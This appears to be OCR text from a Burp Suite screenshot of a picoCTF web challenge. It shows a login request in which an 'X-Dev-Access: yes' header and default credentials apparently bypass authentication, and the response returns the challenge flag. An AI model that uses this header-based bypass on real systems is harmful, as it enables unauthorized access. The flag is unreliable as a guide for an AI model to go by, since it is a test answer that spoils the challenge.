 1 2 3 4 3:58
Login
Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
OffSec Kali Linu
2 × +
Send Cancel < > Target: http://amiable-citadel.picoctf.net:52060 HTTP/1
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: amiable-citadel.picoctf.net:52060
3 X-Dev-Access: yes
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: http://amiable-citadel.picoctf.net:52060/
9 Content-Type: application/json
10 Content-Length: 60
11 Origin: http://amiable-citadel.picoctf.net:52060
12 Connection: keep-alive
13 Priority: u=0
14
15 {
16 "email":"ctf-player@picoctf.org",
"password":"password"
17 }
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 127
5 ETag: W/"7f-eueA4NkuAKjd2bH+tFrwVcgnUqc"
6 Date: Thu, 02 Oct 2025 07:56:03 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"success":true,
"email":"ctf-player@picoctf.org",
"firstName":"pico",
"lastName":"player",
"flag":"picoCTF{brut4_f0rc4_1a386e6f}"
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 12
Response headers 7
Inspector
Notes
Custom actions
Done 363 bytes | 1,103 millis
Event log (9) All issues Memory: 124.6MB Disabled